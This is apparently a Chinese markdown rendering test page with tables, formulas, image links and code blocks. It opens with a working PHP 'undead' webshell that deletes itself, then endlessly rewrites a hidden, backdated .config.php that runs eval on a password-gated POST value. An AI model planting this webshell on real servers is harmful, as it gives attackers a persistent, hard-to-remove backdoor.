 + 简单的不死马示例
```php
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.config.php';
$code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72")
{<span class="label label-primary">@eval($_POST[a]);}</span> ?>';
//pass=pass
while (1){
file_put_contents($file,$code);
system('touch -m -d "2018-12-01 09:10:12" .config.php');
usleep(5000);
}
?>
```
> 因为运行该 php 文件后，已经将该脚本读入并作为 opcode 进行运行
> opcode 缓存
### 表格测试
| 时间 | 项目名称 | 项目动态 | 其他 | 测试项1 | 测试项2 | 测试项3|
|----|-----------|--------------------------|--------|--------|--------|--------|
|2023-03-27|[**veinmind-tools**](detail/veinmind-tools.md)|更新 [v2.1.0](detail/
veinmind-tools.md#最近更新) 版本|无|√|√|×|
|2023-03-21|[**pocsuite3**](detail/pocsuite3.md)|更新 [v2.0.3](detail/pocsuite3.
md#最近更新) 版本|无|√|×|√|
|2023-03-12|[**CDK**](detail/CDK.md)|更新 [v1.5.2](detail/CDK.md#最近更新) 版本|无|
√|√|×|
|2023-03-01|[**Antenna**](detail/Antenna.md)|更新 [v1.3.2](detail/Antenna.md#最近
更新) 版本|无|√|×|√|
|2023-02-22|[**HaE**](detail/HaE.md)|更新 [v2.4.6](detail/HaE.md#最近更新) 版本|无|
√|√|√|
|2023-02-15|[**GShark**](detail/gshark.md)|更新 [v1.1.4](detail/gshark.md#最近更
新) 版本|无|√|√|√|
|2023-02-13|[**ENScanGo**](detail/ENScanGo.md)|更新 [v0.0.9](detail/ENScanGo.md#最
近更新) 版本|无|√|×|√|
|2023-02-05|[**Viper**](detail/Viper.md)|更新 [v1.5.25](detail/Viper.md#最近更新)
版本|无|√|×|×|
|2023-02-04|[**afrog**](detail/afrog.md)|更新 [v2.2.1](detail/afrog.md#最近更新) 版
本|无|√|×|√|
|2023-02-03|[**passive-scan-client**](detail/passive-scan-client.md)|更新 [v0.3.1]
(detail/passive-scan-client.md#最近更新) 版本|无|√|√|×|
数学公式测试
$$
\frac{1}{
\Bigl(\sqrt{\phi \sqrt{5}}-\phi\Bigr) e^{
\frac25 \pi}} = 1+\frac{e^{-2\pi}} {1+\frac{e^{-4\pi}} {
1+\frac{e^{-6\pi}}
{1+\frac{e^{-8\pi}}{1+\cdots}}
}
}
$$
常见函数定义域如下
+ $y=\frac{a}{b}\Rightarrow(x\neq0)$
+ $y=\sqrt[2n]{x}\Rightarrow(x\geq0)$
+ $y=\sqrt[2n+1]{x}\quad\Rightarrow (x\in(-\infty,+\infty),x\in R)$
+ $y=\log_a{x}\Rightarrow(x>0)\quad$
+ $y=\tan{x}\Rightarrow(x \neq k\pi+\frac{\pi}{2})$
+ $y=\cot{x}\Rightarrow(x\neq k\pi)$
+ $y=\arctan{x},y=arccot{x}\Rightarrow(x\in R,x\in(-\infty,+\infty))$
+ $y=\arcsin{x},y=\arccos{x}\Rightarrow(x\in[-1,1])$
### 图片测试
1. 图片
+ 图片1
![](../static/img/code.png)
+ 图片2
![](../static/img/wallhaven-l3x572.png)
+ 图片3
![](../static/img/QQ截图20230511140317.jpg)
### 不同代码块测试
```python
from flask import (
Flask,
render_template,
url_for,
redirect,
session,
request
)
from core.woker import WorkSpaceDataAllocate;
from core.basic import md5Enc_
from core.config import *;
import uuid;
template_folder = "../templates"
static_folder = "../static"
class ServerPanInfo:
def __init__(self) -> None:
self.key = str( uuid.uuid4() ).replace('-','');
self.root = False;
```
```sh
#!/bin/bash
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:~/bin
export PATH
LANG=en_US.UTF-8
CURL_CHECK=$(which curl)
if [ "$?" == "0" ];then
curl -sS --connect-timeout 10 -m 10 https://www.bt.cn/api/wpanel/SetupCount
> /dev/null 2>&1
else
wget -O /dev/null -o /dev/null -T 5 https://www.bt.cn/api/wpanel/SetupCount
fi
if [ $(whoami) != "root" ];then
echo "不是root权限"
exit 1;
fi
cd ~
setup_path="/www"
python_bin=$setup_path/server/panel/pyenv/bin/python
cpu_cpunt=$(cat /proc/cpuinfo|grep processor|wc -l)
```
```html
<!DOCTYPE html>
<html lang="en" >